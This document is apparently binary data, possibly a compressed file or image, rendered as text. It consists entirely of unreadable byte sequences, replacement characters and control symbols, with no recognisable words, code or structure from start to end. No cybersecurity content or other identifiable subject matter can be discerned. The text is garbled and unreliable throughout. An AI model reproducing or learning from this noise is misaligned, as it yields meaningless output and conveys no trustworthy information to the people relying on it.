t �����n:��� ]�G���f��B�i�V�5��袓������{����d���Em�.M�����������4�_��[8�_(�uS�7j���n���@�0 t0K���3��?!?@��u4�@��K�O�,����P����h��״*Yn�vC{���Y*@X�����*���2�� AE4^W���R3�i�B8kb��\�2�x�\G}[C'����3!N䌆�
���|�H�(.
��(���!��eX�����=�T$O����A�8 .���Ӗ0��*��B�3`��v�r�]�]��}yVK���Y��J6��<L�x1tPY��qzn:�F|� �
���z
��E$ŠɚK�L�'�
b�R���2��zR�Z�+�"2�����Mu ����wy�w��c8T�wpU�	
��:0 |�6 
L���h�i�?@@��!P`��3	�C�` Ӑ\P�!���
�1�q�?��\�����Ö�Cw�øL��ɦ����ʑ�Y�G������:oU��.�!v,��=���v�" /*���|�KKNf��(����o���h�T�S\bx�!5:p��E|p���g�#� �0�A�9� ��U���O��!`���\�84�ր�$ _>��� #�"J�;a
�s�gcgCfYc�J��v�c��y���D����0�|@�.��a8^����!ދ#��ܼ'j7��C�BI��(�������f68տcĔv��O	M�hi��i���@��3M�AQMA�/�\`29�C@�y`��y�`��D��oes@1�PH�1����Lvcw�`�˪���&�Q�y �(��L���� ��}@ݮ���9 Q�5�QD���T�,��d���`Yc�R6f3(�pC�Մb����&���0�ZL�]��i��&��W!%M1=�L�M1 ��0,�@�0� � 
9ۺ���- L!��	a !=10!����I���u�7v`�u/��d
���ː	����i��=� ��|@��d�b��u�z��\/���J���<�*��m/�l�T��a����ft@�B�{��,��A�|�w�E�x�D`EQ��83� z��A���HE�  �� ��p���@�
�]������6�ᝄ��B�����'}����F^} 8]tÌ�ِ�қ�
�yJ6>ꉓ�Ճ6� R��.G��⯋1�(�C��@f� >i�x4�-wS�8�St�W���֣�����|[�Pz� @�x��r
jp�L�]��? ��DY�8gn�g� 11r� -���p�V��sk�b��^��+�ý,�&Αpz�*N�-�����
������s�&�B��YZD�������:��v���	�2v!�q��? qTP���Xn�э|�w�.��}���{�3P�u��N���H�L	 
��q`��g�B=�L �P Q0�'�;�n_������M��J^6@���?����)>�<�L@t��*�҅�%!����"ZTh�e����Q���7Om%�"Jr���l��Co�t "P�FO�!eh[�+�[D0�EA��u$��^PG��\0�!����$��,Z`+�w�"�I��_���!�����}���� H\���)��]˖�ڼn����&-�ƌ٦�D%����Q�
�8�ؖ�D2S�����?�DhR!�%H��d��D�H�*�шɄ�#�L`�gS������:��0=tl؈��ſ��Ď%[vl/����[����4PpP׮�"!��5�`o5v;���/�����֔��Qw��m�E��4&��&Xi�O(�l\�#�6�[�`�A�8�s�����;�1`ЄAEq�t��k��[6sٞd'�`�y�α;g�8,+�hKq[�dG�a�H��f��K�O�Q�m�3��d)�#��TH�LP�3��'���é��r**�*$-��	Π�C�B4-���+.�N�����°"�Ha��Z���L��`���G5�$�JJ�m`#�#atdh��!
$�A�D�-��D��� M�n�M85	�8�3� й&�k���ςة���ؙ�����G��#����&	���h&�F
�@ʔ6�h��̚^r���h��R31�)K��AB�j
*���u�]1\��A��
��	k,FL���z�Y�Ha�����3�0f�+P�z���.P�p��t���Ṕ� �̄
�.� �x�l�(����
8_��+sMl[���4ѭ�܈3��=3��kB��)h:�R���Q��	D�Z =/��,�@�2IR����4Ӗ4�/?�L��I�`�$0��(�0�P�j�B*-f��k]
:"��X�"ѭna%E�(���0���r��0�4̈�Z�����c�bep]`xC\˖��#���	&�yG,���<ba.�L3CMiu5Ӕ�b�n�x�:�;�@VH`�=��Fd���3eA�1��k��:�y"�.�T�O����d
(!��6CZ8t
�hM�)�&�:i�0Z�5sݕG�r�~=j~��˚����"�\�RH�na �?p��kH����Al+�
�������� {���a�haI�rJ ��u$`� �� ��H�k0S:��#�K��"�	�!17k��Ō�){��?������Ft��@Y':1G7�x&�@}Еy2s����t��H�T����'.��3>���& ��F�&�� %�
�~�y��~�l̪CH��?��$Km�z��z����g8� \9�A�"p��a� �7&���?�f���e/ϸ�@A�Ĺ@/)��������STh o�`n��@i�4�� �G0J�N簎�N���m����=u�R�v\�׈NB�A	/:�2��g��X����I23��	6L
I�����&%c��K�#���8#�I	�1  ��r�U-j��`X�BM' 4H m"�@W~��B)��,fQ@��B�^i����	������^����z�C��u�AI)PIE��&�3|iH��`�ҽ�CG3q&��챦4�.7��q��T����b7~7P��:aD�@�W�-j���$�H�Y�^���i�&&�p4$���ZH�4�$>�&��aT��U�=��qp�CYs���耓�< �� 0-ɂ��VP@�t�O�>t�<��^��Y&&pb0��r�" �<҅.��
`Hsa�lʾ>Ƅ���9�І�A <Pؽ.�/�8��iⰚZ���X�'��
Ơ:�@�اe�I0���5#;�р}z�lܚT�����"�	�
�)��iuQ�,��f���ȷP��Ƴ�� ᐇ���xt��Hs�����p�WtJd�M�o`xY�J��p��K�Zj�]��
��7t�r��^��DA���
Aa�!kM�B'Wn��`�ZP�+Y�@��������f2_�<�a�-�@hr,F��>@A86�6�1��L'����@��'�5@� D jqbI/�A��Ĵ#k8&�;,P����z�HQ��
M� d�6H �(C�A�2�fn���l�6���j��\(�f���B�?>A�G��b0����7�q��?�6:�z������ � F	FW!�!a1D:�QR���߄ ©�i
L����ikò���$��~�H;���ݲS6c�:�h�6ʁHB�"���j-l5�� ��v��h&��!+b) K�����!.���	3����*���� ������@%��l��J�~o��!o�9C������ρC�Wan8WȜ����41���`.����<�G8]*m*�z�$L�۳&,b��a������D�` u���"���l��X��<�>��G͠S1AR���{��@K�xv���2�0�� ����h�$�#�G�j ,ȃ6�6��x��3n�7n��t�P�.�����;;����8/?�^J�j/�X�l�C�8�9�=G�h���T�"�� `@�ʁ$l �l��C�u���6��+Y��=ER��9)���B��:Q����$ ��Q(��a�aC� 0
;�d3��F���(I�K$�S�� ��Ä����H2������0����l0  Ё ��P3�@nX�6bq�7s9*��;+����(9���88�A���*��G����s/�3�����
j"��SB9(�@<l����9�K�u ���6ȡ?h�
H�+C�6X�5�Ⰸ�4�8 $��	�5GI �3����H?����ܓ=�p�G��ZX+�����0��?��y�2	,�X��������iʐ> ���0y �������p�qXE�:�*�� �����
\����s4C � !J�A����*GS�g�������$\�G��>����J r��o$>��)�! ���9����0�d �d��"6Q��c����:p�9L�����;�>1�@���P[pp�����i,DDM0ɞ�+F|tz�լ���	1
H�i���p�qX�%�I�T\��.�.]��gi8"@�����E���(9�s9BK4 �ʦ���8�8 ��Φ|�4����+����4 �o �+�uH.��x��68�+��A���[�v3$�H���˿��������87��1��x:�(;�2��ʆ����>	������ q�>д�&�6 چE�������t�;="2 ]
E�49��p���E� 4Hr������x��<�3� JR8 [T��lA�(�[�F�܋�踦,=��s�O�� �t9�(�H�>�H����qX�qH����X��!���u�&烒��JA�˾�ǧ�>��p+�1���������L��@q%Q�JQ�\RS#: H�u������XB���t
���0� Ó��EZɲ̝�G  &��pq��6�@�%H" 8����^� R����H�`5#� ����J4GKӽϪ
�gx��`��4��(� ���Hr�A�w�q�!r ιrK����T���(�f�9P��d�J��3,�]��Q������9ı=�'s�Ђ,������i.���q��0 B0 �ЕTh����װ�m�����K�����(�d::���Z0��r��� , ���gt��n]�t�r%J5�� �ՠ#���A����p9�Ԗ}ʿH�OW��J��Y1��`OB��op�x�!�ǹ�Br����Њ�s������d(	J��2D�� �`0��*�Z�	���~�P��P?)���J�=� �k'(N h��BXZ-p��hZ�_�M����+���YC�I<��
�u��^�-۲�.p�O�MQnh�V:�+N[<ؒW��1 � K�`g*ƽ��X��O0��Ʀ�Jm� ���0X>�;5X�Z�L��\��O�N�$��*��\�L�=x��3�ҜԓU�C�(��ОQ�]��(��,����n(�x������6�.�< �r�&w��eڧ�6�Ō�@���2Q���b-�1�I�����Ü�k��10 �:Rp�n�9�����@A/mN鴁@O�s��(��(��!����V0�Cp� ���az`GC����A�S:�%r�_�I�DE�T.�C52:v����IE�E�YL�h2 �m�����m�����b���z������)���a��l�����������m�m�?`�Qo�0I22t_?�#�U�10�ì�����O�0 =�lh 1�]6�Z�d�|�O���g��N�� ��V4G�JxWЛV��CHa�U�Hpa�,�A� 	�S`�0C���Xɫ�x�a�<�L�!��i���K�l:ɖP������>Xy�k��q��M��Ȏ��"� (���	���Ч�j�E ���g��X���j��Ȍ<$�����gs����Z�C�y��<�1�1�� /�Nz�[�4YB��n�QFiGk�@i!�!�`�����mG��8���j�,  � w�� f���@�!�;�cΡ���E�쉦GM��و6TP�MЏXY�M-��k��9��޹b�Dvx������<���Z3�k �0 |ޚĖZ�e��Y]��"�2��0��(�1x������� ��!`�,�w�E�CnG�������V��X�mG�47=��h����!�mG;�4�&�4 � 	��SK_����+d¡�������{T����"��m��،&F��^:���Ӣ��b3��Ȏs(HȆ26؀0���� 2+�VM�E�0�h$}^��6G���,Dղ��2Qh�����Z��U�l�[� �-�6�<E��
�����Y&�v@{`%��� ���V�89H�F�'7�(Wa�W=Ё�rPt����Vƻ�W��6�����o��9��K��K��3$)( ��izo�<�-�=��|���6ЁDGa9 h���@�8�0�Y�n� {v�NÐ~Nl�P�3��G�>Ԃf�m��������V����Z � H���}Z��|�8�G�C��49���=�zbW� &G�$h�v����7� #p.�v	H�p\�3�K�w8���!B�L3s�!
�0�P��Fo3�;������$����&� ����/�s�H�0c$�˷�����'W-�'�G��k ��}��ĕ�8�'�O�H�����}?	������'�����>h���g�T� �n*H�kw�\�� ���q������ 'z���$�,�$��.��h�p��ҁ<8���Oq�uX�w`��PZ`YaC��TZ�(P@N	�Ɏ$3�LD�$Ex��QH"���V�D--r��J5�ѿ����٭�9�ײ� EǙ3\��������u���i�u�-�W��9v��2��	=��Y(P��
�i�2F�#':<Y�ȑ$I��0���	~M��D��ĵ�3SkG��t�0$�k23_�4B�B��
a�4Ӣ�>�ر�S���6��/��>����1��+p�x���/��/B�%�!7���\"D�c��t�u(ϭøx�d��2��򏤕SW"D�zA^��ѣ"h"�
ncJ���=�N7�<B�M�h�@<h7� Hpa�Q��L���Se��;+��Av��U��x�8|����qV*h�5$&�a_)y�\}%a}���_��Xc�9V�
�!�Nو���61u� 719��m�cڛ�}b["��&�h��V�+��f�h/�i��=����٢�1*\���P���8B ��� ���� ��s��ظ�;V���̗ʏ% �B'MTQ2��lG�u4 H��uD�-�E+�sM�t�58�G���� g�1�\x�jSƓa��n0Ɠ�dPFC�� 9��Gg	�V[oia$Du%yDafRbb�aXfY@"A��$��\�Mg܌Sr�&�i��I��!�Rbg+���Z͸��!�	�Ю��q�	gt��8'�60Byd��;��8���N�Q���.��5&��#�` 6���FQ�i��? }D��"���Z� �'|� �6�p�8-�B�-���%O�μ�NKH��p��#��SF�7�#QbV�?B0�&�k�
�%^?,e*SZY- �:�4@r�dJ���i^pA,�M�Z":�+s�|�3����B�mz�6���(��R�� Q2�����8<�����:�`���5� h��	��#��ч>��G 0"b_k#��
AB�Ai��V�&�#m��V9�Q�A�B9VE�%H�8���"�d��8��%d_e8�;�0�u�Ⴔ۠����/"���"�Ĥx�`� Ӗ@��������l��|�	�����|���\C�C�o���'���,~���m䠜E�Q��Ҕ��.� 
#�&�x����l%9�!+�a�@���+�aV�z��ʡp��D���0�*��LP�k[� ��` �@�7+��A|����7$І<l -h2��v�kEl�)"p 
(��� +��!�c	��/�ЅTl����5""��F�p�-�0�?����L�� ��4����9�q�i�P�<��5)��!�w���7r:�h\�CƂ���Ǯ��ɣ�/&XA�Ѓ@��b8С����@���Oa;܉�3�O`1���0m���!kX	2��x 	��[޶��#����Q[:`6 '9�X����A��6�Nx������p �F ��3�  �A �����	,AS7��f�^ ���D�rV��]�0A��M�G|0 (���<B�B ;�I���@i45M
n�k��{9��!ec�DT2��=�'����Q�aTӚf��Y����Z��@��9ޱ�w���h@C�h�p�g���`�D>r�C�*>�.)"�ȫ^=pFo�=�f�,��?Z���X:p�H�l���L�^�t �p��l'8�"��H�)A�"��o�D"���3l����&p��� ����L^��s].���#-�����PuP�y%%�؁ 1�C3"+[y�+����h���S�`�B{�i09�X���=]����ߣ:�!K��
�����n�hy��t�³�`��x�Ay��<��3��!�IE�֐^�n��F��n�	VG��1�a�X�X�0�A���e�ʈ_Z������L�P��pȜJ,\�0xx�\�"�� T�:Ɉ�B`�mi���A��E>%���!�@���p�=�t��h Ν�]Ï�@�V������G%��w�����8@̄`����4@M�uu�**&��dq7�I5�� �`�B���,����
��c�	��٥�A /���.	��^��'�?��^�1�m�a�7P�=z�X��=�� �T��@b�������@8����ox����?\̔`�`
D��V��!�.����qv�+[����6���h�Xm :r�hmݏA��Vb�Ǚ4��U�z������ ��!���D���o��~�')̀�����ؒ�m�n@�y�'��x ���A+\@P��-H���]$D�_��^d_��4(�"0�����A�!@ �!@���l��Ћ��k�%�@����Pa�u!m%� ����/Y�#0�����]L]4�	���\ `0�7T����t�6�J}WJ�D7\�rL���Fk���р��W����ȉH]�����S��Q�� ^Ӝ]��0 Z@���,z�z��Y@�!�d��1� pA���qLJA[�U��⽠�]�E�ÓP��@ ?x�#̀��Bę#���� #�!|�pX��V�A
�R�1�cå ��@ģ��� �Am�A+ !X�; �� ���	
�&	�@�\`�bU�:�:��<�FB�Q ��T�N��e��ԉ\�\b�E�i�@��ƨ��!9���$sǬ�r ���D�� �,`{x�<� ��Ź��n �^.Z�'X ��G(դ؀U�C��
V�0c��	�[(�7����6�  �#(C�	��J<��c���P�1��b�@�YdF�=�㘉�c"te�# @=�C���]��ɽ!��	�A�Y�7C�e��9xW6xd!�f�S�%⣝AԱ$$rΰ�4�l\b�y�Sq"�-u��q4����t�)�M@(a�P�����-�+b`��'Le|��g��%@��C��[l[��ED<I2�lÁ&���@�a�`#�<�#�#��#`!��~@�P�����h��Y>����ނ.X�f�3�#�;�Ch:�%�ȁ���E����!��!�9�I�G���� jF�̈́�]��{)K�p��|i
L���խ�',U�E'R�d'���(M�u��F���E�D@?~!�%�����r��".��Qv� ��	@ ����B�^��2Z�`��60T ���aBY�@�gN��~�����<��
'ÙF�5D�(Ad������?�c?r�   �C�0_KC1���ƍM�?`�B@�1@��Ц�	H�Y�L����S�����.$�?�d�B,|��$��z�@֝p�ƀyR�]ϛ�uF����\��@g�� <C?��]a>�5��B�y� �Z 4� ��%�@�
 �}B-����Cᇋ��E��C��v�P����# ��`!@Xul���
@?Q�kd�d��-p�?�'pB?jؚ٘��3�t Lk�8B���QD8�^Ą_�Ĉ�
�%�-i���j�m�&���a�`F̘A, �J~�K�I�a���:f�b�M��'V'��@Ku"yA�b�'tA�b�A�����c>.�5<�>qB-q�%L� P�T�ؚB��J�pۑ�Y�C�E	B���8�|�n��4X��'������pBo��5���X�j@pB��ڶ�܂;&�?F@�C�tJ�L�xep<L�Ą���z �l���#������Q bn
�N���:�Sـ`��z���q�@+\b�F"}a)�0,��Q������~A��������v�c�ua���#Õm?� x��m Y�V��Tl����U�A,��lEA$Z�� K_�B2���C��:��84��yC=H ꍀ�U��/%�o
|A"�Ӗ�.��.���
0�B&� (gB���h� �ܾ�,��CAJ+ @��������?P�hZ�4Q��2�9���ü^��:nn�6|��I���p�)��0s�{%�%�0`��Z�dQ�r�.�~\�-�|�:C�VZ���V2�aPA�>���^��Y>�>/�%��.a���TE��ҁ�� #0A�s�j�Y���	��? ��S�֔CWM@TP���ί;~���3%��X� ����,'+�(����Ck�=��H�5h � ��#D	(`���������L��1,�j�t�/��"�Qi�I3ubk|B��4A���3�u��"��<C"ts8B�,'�nu�WK��?�3;�����'��=W&ÅY��/��$Xe��<�֠n�,j,�~ ����l�k� M^<��\t+�Lh;�C`��C��7��X�-��?Ⳍ��l������s7�5p�N_�Hd+��G ��t�u,�� XBf$�_��6�G��M�b�?`�\���4s��&3�I�Lf�D�d�S��A5װ�����O�5w�C���*1:�_y};/��%(��<��2���3�ނ���Bj�g3��U�k	 �!��R��~ ���D�|�6H� �@@�8E�D�@��%[�BL�?�ȑf�g�!7��8��7���y�8�?~A|A��Vl=w�R�.��tCf\���2u��+YG��te-�&�v�`���`�&!�71�����m�����?̫4'vb�YL< �?8� ��p:�J6؉�9�Wb�8/6t(!� �n
��;��������o����r!�s��2<�n��H���]�`U6H D/ZO2�1}\�Z��|�Y �@o��67��:$@��H��:���m
���P�ɒ��5�H��_�v���BxJ+1�K-\�|�;{��D	G�&,z���Å`��6� ]G��m���I��C�$�+����F缪7A�ɽ�R6�����+�S��
��@?{� �A?p@?t=�(��g��.�#Ž@�G{��#8��Gz�@J��A ɵ���&���	H�F��
8�
έ��H��V��#@<�{��Ɩ>���B �BO_��%�tZm�u� P9�<5��AL4D.o�^�%��&�D�B��:h�:�m>.�f:��D�z�`��"un�)��L:��-셃��)u*8g�?�����x� �.� Z�UK�� ���m>�?'�5,]ɖ�ù���4'�¯'B D�@�2AB= �dtA�-��tٲ=�I�@G61��H�d!S�
�P�@V�1 ���!�p��흌:�� @��7�E0j4��3��"u��5"
��zu,
�#h��8@cɎ������(a�Ŀ$"����I��m��`��j�40L�[�nڮe��͜����i�v�ܸu����?Ѣ/��0�B�.Q�1�#D��\�:{!�ܻ�>}���K��q��/ǿ����� ]>X����)��pA��,�����..�Y�aM ���e���M^�� �o�qg��ao��h�(�C#���㣒J������t0  Z@g�Ć�r2��R2Xb�7���3�hŨ�"`�#t00`O	��4R
N� �u��I�� 
l.(��@Ri��0�+	�S����#-� "�1L�ź1�s���1m(��>����2�m��
%͂vq-�B��5W�,E+�l�'�ӆ#͸ЎU9��Y�Q�3��F�"
�Hዠޠ�R���L�Ȥ�[(iO=���(
�xG��K��<��
	��& !G��Hps�
V�(-JҲ$�Y�&����<v2�ú�p:��
2P`���q��3�,LW� |$��t���#����ȁg�q�y, ���:�8���0I��$��̼�ѫ�/���,1�ꤌ�:3�:/㓳θa�4���4�.X��`�-��a�(,��R���O��:�PC]�T�P}	x�������N2�x8<%ڳ�X� 
YH�ċY�~�
Z� �(Efb	V���sh,�r$�F%��M�-�xpu�!g�r� �	�����e`� ��Y����y���t �V����Z@c���"k�)?@�>���#�,�-�<𠮼Dc�#��b�~�7&ݘ�А�4�t�O���:�"��S�1��A�=�Q��6����C���
l�	�P��C�04�Y����TazPh��`�o2�@�s8#��Y���8�$(L@"� Ţ�
m_XH&8�F�EP�p��� � �@Bt�  �t�3�)M6�t�	T������8��%����	
P�������6H`	� ���B>@8���B6%�T�� ���	hF������j�hC_��e(�<��1���f��nd� �񔡈S($h-�y�ע��tЃ�� �`�.�A���9AQ�mʡ�s�3Da;���`�g<��c��&��,܂=�8�?\ ��9QF� � .G�Vl@h ��ōr�C��� �l0�NdT�7���Az@� �"��3��ƾ�فG�*�x\f�8Bq��'�?D��`��-�P�#�T�h����}�d�   &����\"	��&��O�������[r#1�%�|ٍ`�i�}�D;�V�j�l#���A)��a7X�,�����(K� |�]��Ԩf*R�*��x����p�	�p�L�@
�U@l/��[��8�?h��	 TP�BeD��-����6�nȠgm�Le���N#�T
�53'�)fjҍ2�cP�����@b�(���
h�� U�0#���;@��zR�Z��. V9�`�%i�\D ���	�*����= H�I\y9�:��2�	��	ЈP�Z��|�	�J�	9��\A�n`���;+�Op3�k��p>�Q��j��p���o� ?g{	)�a�J`�Sr���(G1� �,*��a�@<�Q�kpc3ynL�����43�E��$ ��J� �x3�:�7�T���p#,�1��|o �L��'��/g`m���U �n,_��!P)�����P�`���"��=\i3L�a3pC�� B���`^�]��.�� �)�F�j�9�+v|�������Mʚ���p8t�-n�wF���vV�����I|��
�a�0�)�Fl0���x���sxA�p��L�5Sm  �����>E1i�7B!�
-��`z�� 
��)��|�� ��� ���<fK�~���X¬_��q�:�[�YlVg�����?�D�2���!z�/���%B��Em̈��D�	g:��2�dH1�j{D�5����~�X O�#�le-p%3���U�iD[��ؠP�R[-+!�Bl��|X�
������� 	�P!""0�0����LS�˘��@ �]��7 ���D����|�󈴤go�8���4�c� �6�:$�4��� �j����"�]k8�>��f��Ơ ���@O�-&��u��h&����!`�/� �.`����iݖV~��(+�8�P��Ƴ��JC߾�t 
��fvpd ��n�.���B����G��y�'�zDb�K ��*�!Pm���(�N��,�24�0�O�C3�OŠm؁�d,� ���k�n 
�Gc��vp�*�J�N���h���4�7�n.�f\�/� �AV�B�0���%��$�����nҨ�q\��e���@)+�<h/�:
|,��ƃ>`�B�S�a4�1�jH�DC�|�	
���x�?<!��fk�2&�^,t�a��>�yT����@ 8�*�`�&3�1��Ln1`�1��HLd��Dh������V`z<-  D���Ԙ:��֡�1�\m���a�(���J�-�.��D�D#/FAA�!t�� ������Ϛ�3<Cۨ�'�ˉ�8����Q���k$� nQ�Luc5�b�:Іl��)����� 2�<�����`�,��@�	�No���x� ۱����q���N�1h���H���p��Ҏ�	�`'��> 
����`���`��dm�܁�H� `"o���@�*��ez#L�N<���aF� x�g�&p�&p3p���3zA L	��4��PkSBp�O�h�)��n�&8%��-�DEjJ�4FK9T�aʬ���Ĳ?`!`����(�����+o�� "��*֑/T�-2�a�h2����o��`�+��ұ�A$������ �:��<s	� $�@�:��nGc�����#C�e��Kl���A� 7��!t`�K&��&n�M��3���#*���L�<���"�-Mk���)#kȎ҃tO:S��f8:+�����Un� �r� �8��?��" ��Ӽ���
��x(b43���0#O4ծ mB�2��$�x�D�0��@/���`^��J,Y|V�V�L�LGg�W;�҂�� �� � 6�Ǭ�"���Hk���	@� *&�Ϫ�&�.'��Ёz�q����˕Ɛ����))˃���&oD�:E#<[0m��ް�LW����v0>�
8�`��x`ی ���+7 ��rA΁-�/�fS���3I�&5#���2�x.����E����4���@HZm!J3gIsW;�.@�'-��J H�$��H������@m��8���[=&'�'��\e�ʓ����L�(�+�]��U:���R�8�An�a92����4��؀� ������X����K@o � �&�Hdi2��r_�1�+S3�s��D̰��&&p\�U���aFg4e� �l h�W��:��@�&�-��X��M��HS� �@��	ҁD8�8�&z��c��`A��Xڣ�&�*��l�UZm�r;ߕ]����ۮ�7�c8�C�0����(S� ��g'�+I�2���L����� � �'l G�@�U1�/)�/���ޱ�rCv�\*�2t���(,����jg�4[��Agg��� �������� -���bX��-�TLT�Ys3%��0 �����jo�&�6k�3��z���{�3l��<#�8Π������RP�������� �-m��j�҆.`5�t�Os�v�
�#2 w���a'���`��
Dc5��1US�+d�1��$?1&��&8cơ�â�Q��rW�>?	5sGi�W�4� 7R	���#����Lr�aZs�˘��ij*V�8¡8@���tq`����(G�����:,�	*'+m=!
�` HC��m�ɘ��h�����g�g����Dݯb̾�C�`���AU`T5�T-U�$:c��2�%�3�h&P�3�a��ǁ ���+l��cy�o�4k�Wq�Lӫzx�#���PR��a���3�A��ڹƁz=C�!��9 {y�=��=�l˵<5�Th�̶Bm�6�5M� e�sm�U��9���8��l`z��'��gx:A>�O�����ʠ����!z��ONDC+Ys/XcAJ� C)��01������r��6ɓp�4���o�4m�W��7 L�L"�܂BnF��!������A��U��!�; ���������!� ��=�c��c<��n�4�����?�:�9m'�a�7| 8ع�����c(�� 6@��+�Үg����/܁� �!X�c��E��U��_�K���3�fc#:�s��UM����db8Wow�al8�q�Z ��]�4������U`F����٘��3ȁ�!��!��	��'*�#�����r�UJ#J��y:���E�]�Uu-06�{8�6m�t�,�9� 
(����W�Q�;�	L�Y�sn'w���|A'z��+��4Zh����3L8��� ��n�ܜWk��I�W���n��#$�f��tl���	��[}K�8��	$�՝@�aᯤ>�ܚ�cT�P�u:CC�(�Z���>�`4��U`^����3��7_EK̟�L)�2�Q��w���gmyW�}W?���G,�a����|�?7��P&���M�d��ѥk�g_�k�m�A��&`Т�{��^� L /�$��A���K{;'@�A^�	2 p͑'!�݃v�(l��\�|T��(�<���nDc�)� �B��"46e��x������`�����geؖ����f;I[����]����SA���/���%,.j.
�PZ��}!l>mx����k��q�����bވԇG�`p��1�f�b��!�v�Z�#_��	��� ���2��9
�a����w]�#H�8�9��n�i�-�  ��,��s�=�;�ɑ��I#��mZ5�@��8��:
�yЮ����gwu����/�������콞�]��6�6Y�&�̾�bdF��Q�������j�� b�� �ؠC'-|V���b�����t��ԕS�n�u��uׁ\�plڴd#�M�@��P � <yR��R��|\0j�h�����G�/o.|9����]����ҿD	| ��@ 6"�e�[�.ص�ԇޢ����B�(#�@�qcB�	�'8z<a��� -r爠; �  ����8p����ߵլ[�~ͺ[�׺վF�v�n��k�\�q��9 x�7p��;4 :9�I�e���<�A��ԇN�	��cq�-G
�h r:p�qC9�Jp�G-�J��:��S��PrL�P�L(�RD5u�?_(%�PyxAU"~��
`A�|��Xe��Vg��VDa�=���SLIuUTGE��Q�e�a�-�c�MF�v��Y��WN9�гNj��F�j���lC�f�m��[o��sq�01�g�d	�7�ԙs�U&�d :Pf�=�N������
P�s;��E��чyh����3�:)-!�m� Km��?P���4�P��H�^2URF[�_D��VA�؅'](e	���[n�c ]`C��q�WSP�xAP}a =@�bP6�X��a�(��x��g� R\9����ר�ڙ��s��0�0no�F���5��:�pS�~��Z�{��/��Y�Ie��\tW��YH��
�����5]0L-;��h��~�-�AI��Pp �KA0 �$@;�TDPR8�"�Nu��ϼ��3zE`�,��b�g�S�Y6�#��O�D��aRG�e�u�����H��v�H�Wz��\��=�����3D���������M¼���׉�z���s"�s�lv<�]F�?��9� ZA!�7�����4 ���2�06@�Jss�H)}
�l�GK� ��nؤ�E��O�
u�,n/��T��De)
�JU"��]�'��jE� 8�� �(�k.xi�S���T�/AX �yы1��W�>�%}1�K\:jT��1l���zC16��7�p�!���)O�ؓ�S�E	�9'c^w��}�Em�:Z7na����7�a��`��@P��d�@�L�x�B^��L6��� Y{�x��a�a�d�(q�4�(kۋS�R��nG�[Π���Y�|֋΂�34%]a�ңD`\�$�U�u�/�;j�b�9z�s���Ig��AL5bjX����a��fs�&>�c�!�Ё.�YA��<�)%K� D>���Q6���9F��Ԣ`�Ƅ�F���?H@<� �8�:`�"��5�p���*)��EXV�几�r@�����#��g���`�'�B ��@A6@��C����� !s��d��U�L'��N����]B�o����u_*�6S�n ��NN��y�h	���R�Nw��9ިg=�00w|�
I�ɛ�����V�p�8��pP�r$�Ap�t�5$��t� ��5����Q(�M�e�E-R�N�ɫx0Q��� �R�����-H8�Fp��ڠ.��m�e��rP�kX/�*qN Wj����%ul�ubE�i�4�/�5��Q�O��Ή��+r@��f����3A�j�I�2p�l�@>�ɣ?��l6����6Z�b���UjW�QKN�)�îT�U,TŨ-��t�c�F���ʳbJS�ua8��O��pE H��H���+r�y�����k��D�0��8d�4�Y�j��O��}{s1�\�7k�/����s2����@`:�`����\�T	����Oӈ����� ͥ��[��%∇>�PT4�*�h�5���@��$�e�Ը*W1�ju�I�@ŷT�N�
xA_1 q��� g�Z60n#M�r㚢[]G Iprb�eˁY�ɴa=�E~%�͠>k�Pcz  Ur�/}1��7�Ibo:��:'4LH���E��O���,�<��h���(a�`:82��V�B�.{���: �l l�ָpct�6�k���z-l-ܸ�t�� E]E��n����*�� t@� �T\���-�q� ������en}I���B�� �2��k��ɠA2��̫��۫���>C�:'L�]�n���7��?�����u���g0���ju4y� �Mb��7�	A��6`PQCx$��(p{ҞA�n@�i�����p�(Q`�Q��~�8����8��E�Vi:JW��7h�؋< °l����v��S�c{�����U�\e���u3���0�3�wyw<�N�2[0>�f�P���� �0 C���D�r��p�ayu"��qY �WD��Ch�A� A ��4P�e`�p%n���-�GġY5g+�$ZH�{�H�B��+,Vu��Z��Fp�
g`:pHW��k�E�VlT�}ڷHa� �G
a�u:0~�e~A0g�.Of4V m�K�6 F��k����e��9�������E��;�UEy��x��	h0�x:p�U�p���GRdN��v����HW���'�6� y�4"�>N�4�Z\0��P�8�� �wsͷH�ń��X# R�jVGO�8���\@������m�T��R'���n��@�\p p�ur��'93g��j1 4�V�8W0�k��eG92$f��y�9��2��=�:?����@<��������DC�y޴c>�4��p{�yBy{�_wRE�V�������aie����P���=F.��� ��sHx� I�5ըHM(���5�8��^��ʦla0��_H}T1"@�[���@
 ���	���p��%9A`Fp��L�SFr�T` �0 H��H���- ���� x���<����L<Ā iD����$h�;��E��V�P_��P����Da��y��� ���ѓ����p� ��6�z��4�
�H9y�P6H\� H`���H@�.���b���xU7k.�D@�HTQ�ǅ_�#I��c��cp���[����W��HdA��`��h1��#S6|�b ����V�,?�\�f�9U��w��<|ő��C��:ɩ�� �!cVW��n�g_�M��;�qPP4����A'x�
'��W��� ݐ 9�8h���
�=�0a5� :���H@Z���D�d�sRxtj�&o@@Jq���T�
\�uyZ�@"?�!�t��0���j�o�u�	m3KK��dSv��i�\g�\���X�7��@� �V���qS:>�����a���qNr6'�C�5r�03'��c�Āmf��G�A6(��*e�`j��Da0 l ������4&Q{	�@�saiQ:W��%|��[S����E��D����H:`���0   %d��y�Dq �Щ�H
��}�(\5U���\]�!��u^@ �[a�@�B1p������.�w�X�C0�MD�`�� f�3$#wB��=/y�1�V�$&��x�C���v}�G|�>�l��O��e�8�ݠr��A;��a��7��'���b�[ۈ#-��S��nѰDA����p�0no��X���gu!KI
y*�&��l�YGS�\��i�:e��.�r-� Z�B# /�3��������<V� ��h�]ţJADR+UK�`�)������q_�p;k"�7��}dyK����Y�q	���ؿ��G@��@��p�l4��a'a0�r:�)6��D����f��0���b�&$p�DѰ�� J���G���t�������4���k�a�DFH�2mh�P0-����3;ng�\�u\6{���P�n�	f`���W�����Y�'30�1.IM�T����e��' `E��>���_�u�&�� .	k�F��P#�a�ȥ�G`p-����������^ۣ�}�gZ���A��8���HDqZ��{�ut�#׸!�̟��$����p���.��H��Z|{�J!�"k�&�ì���J]@ @�E�`�3KS��E 6����*51@����P����3����A'D���:؛�U���)�TԶ�q����A1�Ǔ��BX�����om� �Nwr�� �	����V��}�����}L��z��������8|��˫�s�аJ0´������������	��,À)�. ��������\��ff�vnR��vv8���^��A�lH R�b� ���W)	���^�Q��b5����j��VD� �*�������O������HY�Mо�=i4� ��M#rjJK�V�Ia����ӿ�6�s�a�5ˤ[�Lc��D���Z� �D��K�Dp�0���Jϰ�6�y���$̫�Ĭ�ox�'S]}m��B�,��f��iQ~